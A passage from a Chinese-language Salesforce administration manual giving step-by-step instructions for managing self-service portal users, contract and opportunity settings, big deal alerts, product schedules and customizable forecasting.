- 要从"联系人"选项卡单独启用自助用户 请参阅[联系人自助](#page-1017-0) 第 页 1016。
- 要一次启用多个自助用户 请参阅[启用多个自助用户](#page-533-0) 第 页 532。
- 要更改自助用户信息 请参阅[编辑自助用户信息](#page-534-0) 第 页 533。
- 要重新设置自助用户密码 请参阅[重新设置自助用户密码](#page-534-1) 第 页 533。

相关链接

## <span id="page-533-0"></span>启用多个自助用户





您可以执行自助用户管理的批量操作 如一次为多个联系人启用自助访问权限。每个联系人必须有电子邮件地址 且 必须与客户相关联 才能成为自助用户。

为您的自助入口网站启用新用户

- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 用户。
- **2.** 单击启用新用户。
- **3.** 输入您要启用的联系人列表的搜索条件 并单击搜索。有关筛选数据的说明 请参[阅输入筛选条件](#page-1397-0) 第 页 1396。
- **4.** 选择您要启用的联系人 然后单击下一步。
- **5.** 根据需要修改自助用户信息。
- **6.** 选中超级用户复选框以启用联系人作为自助超级用户 可以对其所在公司中任何人提交的所有个案查看个案信息、 添加注释并上载附件。
- **7.** 单击保存。

相关链接

[管理自助用户](#page-532-0)

## <span id="page-534-0"></span>编辑自助用户信息





编辑自助用户信息以使用户信息保持更新。

1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 用户。

- **2.** 选择您要更改的用户。
- **3.** 单击编辑用户。
- **4.** 对记录进行所需更改。
- **5.** 单击保存。

<span id="page-534-1"></span>相关链接

[管理自助用户](#page-532-0)

## 重新设置自助用户密码

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



如果自助用户丢失其密码 您可以通过电子邮件向其发送新密码。重新设置一个或多个自助用户的密码

1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 用户。

**2.** 选择您要重新设置其密码的用户。

- **3.** 单击重新设置密码。
- **4.** 单击确定。

相关链接

[管理自助用户](#page-532-0)

# 自定义合同设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

更改合同设置 "自己的" "自定义应用程序"权限

自定义 Salesforce 以处理您的内部合同管理流程。启用或禁用合同到期通知及合同结束日期自动计算功能。

所需用户权限

启用合同到期通知

设置一个选项以在合同到期时自动向客户所有人和合同所有人发送电子邮件通知。启用合同到期通知

- 1. 单击设置 ▶ 自定义 ▶ 合同 ▶ 设置。
- **2.** 选择发送合同到期通知电子邮件...选项。
- **3.** 单击保存。

要停止发送到期通知 请去除此选项中的选中标记 并单击保存。

禁用自动计算合同结束日期

您的合同中可能未包括结束日期 或您可能希望用户手动输入合同结束日期。如果是这样 请禁用自动计算合同结束 日期功能

- 1. 单击设置 ▶ 自定义 ▶ 合同 ▶ 设置。
- **2.** 去除自动计算合同结束日期复选框中的选中标记。
- **3.** 单击保存。
- **4.** 查看您的页面布局和合同结束日期、合同开始日期以及合同期限字段的字段级安全性设置 以确保用户可以在需要 时读取或编辑这些项。请参[阅管理页面布局](#page-440-0) 第 页 439和[检查字段可访问性](#page-458-0) 第 页 457。
	- 要启用自动计算功能 请选取此选项并单击保存。如果 Salesforce 自动计算合同结束日期 则此项不会显示在合 同编辑页上。

备注**:** 如果启用了自动计算合同结束日期 但合同开始日期或合同期限字段为空 则合同结束日期字段也将为空。

### 相关链接 [什么是合同](#page-1028-0)

## 启用业务机会更新提醒

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



更新业务机会并使业务机会精确化将使预测更精确。通过让管理员计划业务机会更新提醒以确保拥有最新的业务机 会信息 管理员可为他们的小组自定义自动业务机会报表。例如 管理员可以计划周报 其中包括小组中任何成员所拥 有的当前会计季度的所有业务机会 并将该报表分发给小组中的每个人。

为您的组织启用业务机会更新提醒

- 1. 单击设置 ▶ 自定义 ▶ 业务机会 ▶ 更新提醒。
- **2.** 单击编辑。
- **3.** 选择为我的组织启用更新提醒。取消选取此复选框即禁用此功能。
- **4.** 如果您要为您的所有当前用户以及未来您添加的具有直接下属的用户计划业务机会更新提醒 可选择为具有直接下 属的用户自动启动提醒。
- **5.** 单击保存。
- **6.** 选取您要启用的用户旁边的框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。已启用的用户 可以计划业务机会更新提醒。请参[阅计划业务机会更新提醒](#page-51-0) 第 页 50。
- **7.** 单击启用。单击禁用以禁止所选用户创建业务机会更新提醒。

这将使每个所选用户只能为其所在的小组计划业务机会更新提醒。您可启用任何具有直接下属的用户。

相关链接

[计划业务机会更新提醒](#page-51-0)

# 在业务机会产品上编辑限制价格和数量

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为确保业务机会产品使用关联价格手册中的价格 请从业务机会产品页面布局中删除销售价格字段。

要使所有业务机会产品的数量均为一 请从业务机会产品页面布局中删除数量字段。



备注**:** 如果无法从页面布局中删除这些字段 请联系 salesforce.com 以启用该选项。

## <span id="page-537-1"></span>自定义大宗交易报警

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您的组织可以使用报警为大额业务机会自动发送电子邮件通知。自定义此报警以在业务机会达到阈值时发送电子邮 件。阈值包括业务机会的金额和可能性。例如 您可能希望在小组赢取 500,000 美元业务机会的可能性达到 90% 时向 其发送电子邮件。

<span id="page-537-0"></span>相关链接

[启用大宗交易报警](#page-537-0)

### 启用大宗交易报警

可以为您的组织启用一个业务机会报警。报警消息与业务机会详细信息页相似 包括页面布局和所选用户的语言。启 用报警之前 您可能希望决定将在所有报警中包含其页面布局和语言设置的用户。此用户也必须具有"查看全部数 据"权限。

1. 单击设置 ▶ 自定义 ▶ 业务机会 ▶ 大宗交易报警。

**2.** 输入报警的名称。

**3.** 输入触发可能性和以公司币种表示的触发金额。如果业务机会达到或超出此可能性和金额 即会触发业务机会报 警。只有在这些业务机会同时达到设置的触发可能性和触发金额阈值时 才会触发报警。



备注**:** 即使业务机会以公司币种以外的币种表示 业务机会也可以触发大宗交易报警。业务机会上的金额 会转换成公司币种以便与触发金额进行比较。如果您正在使用高级货币管理 则会使用过期汇率。

- **4.** 如果希望在保存后立刻启用新报警 请选中已启用复选框。
- **5.** 输入发件人电子邮件名。
- **6.** 输入发件人电子邮件地址。
- **7.** 选择一个用户 该用户将提供电子邮件内容的相应业务机会页面布局、语言和币种设置。此用户的简档也必须包 括"查看全部数据"权限。

对于使用多个币种的组织 所有报警都包括以业务机会币种表示的金额。如果业务机会币种与在本步骤中选择的 用户所使用的币种不同 则两个币种都将包括在电子邮件中。

输入电子邮件收件人列表 以逗号分隔。其中也可包括抄送 和密件抄送 收件人 但所有收件人都必须具有有效的电 子邮件地址。

密件抄送□字段不可用 如果您的组织已经启用了符合 BCC 的电子邮件的话 。

- **8.** 如果希望将业务机会所有人也包括在报警电子邮件邮寄列表中 请选中通知业务机会所有人复选框。
- **9.** 单击保存。



备注**:** 业务机会报警将在首次达到业务机会阈值时发送通知。—因此 达到 90% 可能性阈值的业务机会不会 在可能性随后继续升高时触发额外的报警。但是 已经触发报警然后又降低到阈值之下的业务机会可能会在 再次超过阈值时触发第二次报警。

当在 Connect Offline 中远程工作时 您可以修改触发报警的业务机会。这些报警消息将在更新数据时发送。 有关从 Connect Offline 更新您的数据的说明 请参阅登录到 [Connect Offline](#page-1654-0) 第 页 1653。

<span id="page-538-0"></span>相关链接

[自定义大宗交易报警](#page-537-1) [管理多币种](#page-69-0)

# 设置产品计划

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

设置产品计划 "自定义应用程序"权限

创建产品的默认收入计划和数量计划。此外 管理员还可以启用计划设置 通过该设置 用户可以为业务机会中的各产 品创建计划。

#### 数量计划

概要描述产品分期付款的日期、数量和次数 以便开单或发货。您的组织可以自行确定使用数量计划的方式。

收入计划

概要描述产品分期付款的日期、收入金额和次数 以便开单或确认收入。您的组织可以自行确定使用收入计划 的方式。

#### 默认计划

与价格手册中的产品关联的计划。管理员可以建立默认数量计划、默认收入计划 也可同时建立这两个计划。 每次向业务机会添加产品时 都会使用其默认计划。在具体某个业务机会中 用户可以改写默认计划。

### 启用计划

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 启用组织的计划

- 1. 单击设置 ▶ 自定义 ▶ 产品 ▶ 计划设置。
- **2.** 选择相应的复选框 以便为您的组织启用数量计划和收入计划。请注意 禁用计划类型会自动从产品中删除所有现 有的计划信息。

有关每个计划类型的定义 请参阅[设置产品计划](#page-538-0) 第 页 537。

- **3.** 对于启用的每种计划类型 请选择是否对价格手册中的所有产品自动启用该计划类型。此选项自动对价格手册中 的每种产品选中已启用数量计划或已启用收入计划复选框。
- **4.** 单击保存。

为了以产品为基础获得对计划的更大控制权 管理员还可以确定用户可以为每种产品建立哪些计划类型 请参[阅创建](#page-1340-0) [和编辑默认计划](#page-1340-0) 第 页 1339 。



备注**:** 启用或禁用计划不会影响已归档的产品。有关已归档产品的信息 请参阅[删除产品和价格手册](#page-1349-0) 第 页 1348。

如果在 Apex 脚本中引用了计划 则不能对组织同时禁用这两个计划类型。例如 如果脚本引用计划对象 在代 码中表示为 OpportunityLineItemSchedule 您可以禁用其中一个计划类型 但不能同时禁用两个。
# 自动启用产品价格

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

自动启用产品价格 "自定义应用程序"权限

当您禁用某种产品时 您可能希望系统自动禁用与该产品相关的所有价格。同样 当您启用某种产品时 可以让系统自 动启用该产品的所有价格。

- 1. 单击设置 ▶ 自定义 ▶ 产品 ▶ 设置。
- **2.** 选中当更改产品上的已启用标记时... 让 Salesforce 将所有相关价格上的已启用标记更改为与相关产品上的任何已 启用标记相同。

如果希望无论用户启用还是禁用产品 相关的价格仍保持原来的状态 请使该字段保持取消选中状态。

**3.** 单击保存。

相关链接 [什么是产品、价格手册和计划](#page-1333-0)

# 提示业务机会中的产品

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



自定义 Salesforce 以便在用户创建业务机会时提示其选择产品。启用此选项将更便于用户在创建业务机会时添加产 品。

- 1. 单击设置 ▶ 自定义 ▶ 业务机会 ▶ 设置。
- **2.** 选中提示用户将产品添加到业务机会以使 Salesforce 提示用户在创建业务机会时选择产品。
- **3.** 单击保存。
- **4.** 我们建议您将业务机会的金额字段设置为只读 以确保您的业务机会金额从业务机会的产品中获得。请参[阅设置](#page-172-0) [字段级安全性](#page-172-0) 第 页 171。

备注**:** 如果处于启用状态的话 会将业务机会创建页上的保存按钮替换为保存并添加产品按钮。

### 相关链接 [什么是产品、价格手册和计划](#page-1333-0)

# <span id="page-541-0"></span>使用产品系列

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



使用产品系列选项列表对您的产品进行分类。例如 如果您的公司同时销售硬件和软件 可创建两个产品系列 "硬件" 和"软件"。

如果您的组织具有可自定义的预测 则您的用户可以对硬件销售和软件销售使用不同的定额。用户也可分开单独查看 软件产品的业务机会预测与软件产品的业务机会预测。请参阅[我是否具有可自定义预测](#page-1160-0) 第 页 1159。

开始使用产品系列

- 自定义产品系列选项列表 以包含您销售的不同类别的产品。请参阅[修改选项列表](#page-306-0) 第 页 305。
- 对于您的价格手册中的每一种产品 编辑该产品并选择适当的产品系列值。请参阅[显示和编辑产品](#page-1338-0) 第 页 1337。
- 如果您的组织具有可自定义预测 为您的用户设置每种产品的不同定额。请参阅[设置可自定义预测的定额](#page-110-0) 第 页 109。
- 如果您的组织具有可自定义预测 考虑更改您的预测设置 以便在您的用户单击"预测"选项卡时默认显示特定预 测系列值。请参[阅定义可自定义预测设置](#page-544-0) 第 页 543。

相关链接

[设置可自定义预测](#page-543-0)

# 启用类似业务机会

适用于 **Enterprise** Edition、**Unlimited** Edition、**Developer** Edition

### 所需用户权限

启用类似业务机会 "自定义应用程序"权限

在业务机会详细信息页上 "类似业务机会"相关列表显示匹配当前业务机会的属性的业务机会。启用此相关列表允 许用户了解其当前业务机会与 Salesforce 中其他业务机会的相关方式。

- 1. 单击设置 ▶ 自定义 ▶ 业务机会 ▶ 类似业务机会。
- **2.** 单击编辑。
- **3.** 选择启用类似业务机会以添加"类似业务机会"相关列表到业务机会详细信息页。
- **4.** 根据需[要编辑搜索条件和列](#page-542-0)。
- **5.** 添加"类似业务机会"相关列表到业务机会页面布局。有关详细信息 请参阅[自定义页面布局](#page-442-0) 第 页 441。
- **6.** 单击保存。

<span id="page-542-0"></span>

重要事项**:** 启用类似业务机会使您的组织中的所有用户的专用业务机会具有有限可见性 而无视共享规则和 简档权限。一旦启用 用户会看到匹配您在"类似业务机会"相关列表中选择显示的字段的任何业务机会的 信息。

编辑类似业务机会搜索条件

您可以决定查找类似业务机会时要匹配哪些业务机会字段 以及在相关列表中显示哪些列。

- **1.** 选择在查找类似业务机会时您要匹配的业务机会字段或相关列表 并单击添加。您必须选择三个到十个字段。 支持以下标准字段
	- 专用
	- 结束日期
	- 可能性 (%)
	- 帐户名
	- 主要市场活动来源
	- 数量
	- 潜在客户来源
	- 业务机会所有者
	- 类型

支持以下标准相关列表

- 产品
- 联系人角色
- 合作伙伴
- 竞争者
- 销售小组

您可以选择任何自定义业务机会字段 具有以下字段类型的除外

- 自动编号
- 币种
- 公式
- 选项列表 多项选择
- 累计汇总
- 文本 已加密
- 文本区
- **2.** 选择在"类似业务机会"相关列表上用作列的字段。
	- **a.** 选择在可用列方框中的列 并单击添加以移动列到所选列方框。 如有必要 选择删除以从所选列方框移动列到可用列方框。 您最多可选择 15 列。
	- **b.** 使用上下箭头按照适当顺序组织所选列。
- **3.** 单击保存。

<span id="page-543-0"></span>相关链接 [显示和编辑业务机会](#page-1247-0)

# 设置可自定义预测

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

销售预测代表您可获得收入的最佳估计值。这些预测为您的销售经理和主管提供了一个完整的业务视图 而无论您的 销售小组如何分散。

由于预测如此通用 因此可自定义预测即使对于最高级的要求来说也是一种灵活的解决方案。单击设置 ➤ 自定义 ➤ 预测以开始使用可自定义的预测

- 单击会计年度以自定义您的会计年度设置。请参[阅设置会计年度](#page-59-0) 第 页 58。
- 单击设置为您的组织自定义默认设置。请参[阅定义可自定义预测设置](#page-544-0) 第 页 543。
- 单击预测层次结构以设置您的预测层次结构和共享。请参[阅设置预测层次结构](#page-546-0) 第 页 545。
- 单击启用预测为您的组织启动可自定义预测 并设置您的初始预测层次结构。请参[阅启用可自定义预测](#page-549-0)第页548。



备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。要判断您的组织是否启用了可自定义预测 请参[阅我有可自定义预测吗](#page-1160-0) 第 页 1159。

相关链接 [批量提交可自定义预测](#page-551-0) [使用产品系列](#page-541-0) [定义可自定义预测设置](#page-544-0) [设置预测层次结构](#page-546-0) [启用可自定义预测](#page-549-0)

# <span id="page-544-0"></span>定义可自定义预测设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

定义预测设置 "自定义应用程序"权限

为您的组织定义下列设置

- 预测数据聚合确定所显示的预测数据的类型。
- 预测摘要默认视图为默认预测确定默认的产品系列、开始日期、日期范围和预测值。
- 预测数据共享确定是否可共享预测数据。

设置预测选项

- 1. 单击设置 ▶ 自定义 ▶ 预测 ▶ 设置。
- **2.** 如果希望预测中包括收入金额 请选取预测收入。如果您禁用此设置 则将丢失有关预测的所有收入优先设置。
- **3.** 如果希望预测中包括总量 请选取预测数量。如果您禁用此设置 则将丢失有关预测的所有数量优先设置。
- **4.** 选择预测期间。如果未启用自定义会计年度 请根据您组织的预测周期选择每月或每季度。如果[启用了自定义会](#page-545-0) [计年度](#page-545-0) 则可以选择按会计期间或会计季度预测。您选择的预测期间确定您的组织用于定额和预测的时间增量。 如果您选择每月预测期间 您仍可看到季度总额 但是如果您选择每季度预测期间 则不提供每月预测总额。如果更 改此设置 则将丢失所有的优先设置和预测 包括所有的预测历史 。
- **5.** 请选择预测日期 确定业务机会金额对预测的贡献程度
	- 如果您希望整个业务机会金额影响该日期的预测期间 则选择业务机会结束日期。如果贵组织不使用产品 这是 唯一的可用选项。
	- 如果您希望业务机会中的产品总金额影响产品日期对应的预测期间 则选择产品日期。当业务机会上没有产品 或产品日期为空时 Salesforce 将改用用户预测中的业务机会结束日期。
	- 如果您希望个人收入计划金额影响与计划日期对应的预测期间 则选择计划日期。如果产品没有收入计划 则 Salesforce 将改用用户预测中的产品日期。
- **6.** 选择预测类型 确定用户在某一期间内提交的预测数
	- 如果您的组织没有使用产品 请选择使用整体预测。您的用户在每个期间将具有一个预测和一个定额。如果贵 组织不使用产品 这是唯一的可用选项。
	- 如果您的用户对每个产品系列都有一个定额和一个预测 请选择使用产品系列。请参[阅使用产品系列](#page-541-0)第页540。
- **7.** 选择您的用户的默认视图。此设置确定当用户首次单击"预测"选项卡时为其显示的预测产品系列、开始日期、 日期范围和预测总计。用户可更改他们的视图 但默认视图对所有用户保持相同。
- **8.** 通过选择或取消选择启用预测共享可启用或禁用预测共享。
- **9.** 单击保存。

如果启用了预测共享 则会提示您选择可以共享现有预测视图的用户。选项包括

- 需要管理员帮助以进行预测共享 只有管理员才能共享现有的预测数据。
- 预测经理可共享其自己的预测数据 管理员可共享现有的预测数据 现有的预测经理也可共享其自己的视图。



备注**:** 该选项仅应用于现有的预测视图 它不是您组织的默认设置。每次在角色层次结构中编辑或分配预 测经理时 必须定义可共享该视图的用户。

如果您选择禁用预测共享 则会提示您确认选择。



备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。要判断您的组织是否启用了可自定义预测 请参[阅我有可自定义预测吗](#page-1160-0) 第 页 1159。

<span id="page-545-0"></span>相关链接 [设置可自定义预测](#page-543-0) [手动共享预测](#page-550-0) [设置会计年度](#page-545-0)

### 设置会计年度

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

要设置会计年度 "自定义应用程序"权限

您的会计年度决定您每月或每季度的预测周期、起始月份和会计年度是以起始年度命名还是以结束年度命名。例如 如果您的会计年度起始于 2005 年 4 月 结束于 2006 年 3 月 您的会计年度设置可以是 2005 年或 2006 年。

要设置您可自定义预测的会计年度

- **1.** 首先存档您的数据 因为更改您的会计年度设置将影响您的业务机会和预测数据。我们建议运行和导出以下报表
	- 业务机会流量
- 季度预测摘要
- 定额与实际销售
- **2.** 单击设置 ➤ 自定义 ➤ 预测 ➤ 会计年度。
- **3.** 根据您组织的预测周期选择以月或季度作为预测周期。

您选择的预测期间确定您的组织用于定额和预测的时间增量。如果您选择每月预测期间 您仍可看到季度总额 但 是如果您选择每季度预测期间 则不提供每月预测总额。

- **4.** 选择代表您组织的会计年度开始的会计年度起始月。
- **5.** 选择代表您组织对会计年度引用方式的会计年度基于选项。例如 如果您的会计年度起始于 2004 年 4 月 结束于 2005 年 3 月 但被称为 *2005* 会计年度 则选择结束月份 因为最后一个月决定您组织对该会计年度的引用方式。
- **6.** 不要选中应用到所有预测和定额 除非您希望更改您在启用可自定义预测前创建的预测会计年度设置。选中此选项 将更改您的历史预测数据。
- **7.** 单击保存。



备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。要确定您的组织是否已启用可自定义的预测 请参[阅我是否具有可自定义预测](#page-1160-0) 第 页 1159。

<span id="page-546-0"></span>相关链接

[定义可自定义预测设置](#page-544-0)

# 设置预测层次结构

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



预测层次结构列出了能够使用可自定义预测的每个用户。它决定在层次结构中如何累计预测值。它在默认情况下基 于角色层次结构 如果您的组织具[有区域管理](#page-1578-0)权限 它将基于区域层次结构。

如果为您的组织启用了可自定义预测 它将根据您组织的角色层次结构自动生成一个预测层次结构。只有当您启用了 区域管理时 预测层次结构才基于区域层次结构。自定义您的预测层次结构

- 确保所有的相应用户均在您的预测层次结构中。如果其中没有应包含的用户 请参阅[启用可自定义预测的用户](#page-547-0)第 页 546。
- 每当您的预测层次结构中的某个角色或区域有多个用户时 请确保相应的用户是所分配的预测经理。预测层次结 构底部的每个用户都可以是预测经理。但是 在此之上 必须为预测选择一个用户作为预测经理 以便累计到该用户 的预测值中。请参[阅在预测层次结构中分配预测经理](#page-548-0) 第 页 547。
- 与其他用户共享预测经理视图。请参[阅手动共享预测](#page-550-0) 第 页 549。

如果预测层次结构中某个角色或区域的旁边出现非预测标记 则表示还没有为该角色或区域分配预测经理。

相关链接

[设置可自定义预测](#page-543-0) [启用用户的可自定义预测](#page-547-0) [指派预测层次结构中的预测经理](#page-548-0)

## <span id="page-547-0"></span>启用用户的可自定义预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



如果您的组织不使用区域管理 则启用该用户为可自定义预测用户

- 1. 单击设置 ▶ 自定义 ▶ 预测 ▶ 预测层次结构。
- **2.** 单击角色旁边的启用用户 以查看分配给该级别的用户的列表。
- **3.** 选择一个用户并单击添加以启用该用户为可自定义预测用户。要禁用一个用户 请选择该用户并单击删除。
- **4.** 单击保存。

如果您的组织使用区域管理 则启用该用户为可自定义预测用户

- 1. 单击设置 ▶ 自定义 ▶ 用户。
- **2.** 单击用户名旁边的编辑。
- **3.** 选择允许预测。
- **4.** 单击保存。
- **5.** [将用户添加到区域](#page-1589-0)。



备注**:** 要查看某个区域的用户列表 在区域层次结构中选择区域名或运行区域报表。有关区域报表的详细信息 请参[阅区域报表](#page-1382-0) 第 页 1381。



备注**:**如果您将多个用户添加到角色或区域 请确保相应用户是为该角色或区域分配的预测经理。请参阅[在预](#page-548-0) [测层次结构中分配预测经理](#page-548-0) 第 页 547。

相关链接

[设置预测层次结构](#page-546-0)

## <span id="page-548-0"></span>指派预测层次结构中的预测经理

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

设置预测层次结构 "自己的" - " - " " " 自定义应用程序"

为可自定义的预测启用用户后 对预测层次结构中每个角色指派一个用户作为预测经理。指派某人作为预测经理意味 着预测层次结构中位于该用户以下的用户提交的所有预测都将累计到该人身上。例如 主管与主管助理可能具有相同 的角色 但在预测层次结构中将主管指派为预测经理 因为所有下属的预测都将累计到主管身上。主管和主管助理都 可以提交预测 但其他用户的预测并不累计到主管助理身上。

如果预测层次结构中的角色没有预测经理 则该角色及其所有下属角色都不会包括在您的预测中。

如果预测层次结构中某个角色或区域的旁边出现非预测 则表示还没有为该角色或区域分配预测经理。

- 1. 单击设置 ► 自定义 ► 预测 ► 预测层次结构。
- **2.** 单击角色旁边的分配经理或编辑经理以指派某个用户作为该角色的预测经理。 没有下属的角色不能拥有预测经理 除非您的组织进行[区域管理](#page-1578-0) 它在所有级别都支持预测经理。
- **3.** 选择一个用户以指派其作为所选角色的预测经理。如果角色没有用户可用 请启用适当的用户 请参[阅启用自定义](#page-547-0) [预测的用户](#page-547-0) 第 页 546。
- **4.** 如果启用了预测共享 请选择共享设置
	- 选择需要管理员帮助以进行预测共享 以限制管理员对此视图的预测共享。这是默认选项。
	- 选择预测经理可共享其自己的预测视图 允许管理员或预测经理共享此视图。
- **5.** 单击保存。



备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。要判断您的组织是否启用了可自定义预测 请参[阅我有可自定义预测吗](#page-1160-0) 第 页 1159。

相关链接

[设置预测层次结构](#page-546-0) [手动共享预测](#page-550-0)

# <span id="page-549-0"></span>启用可自定义预测

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

启用可自定义预测 "自定义应用程序"权限

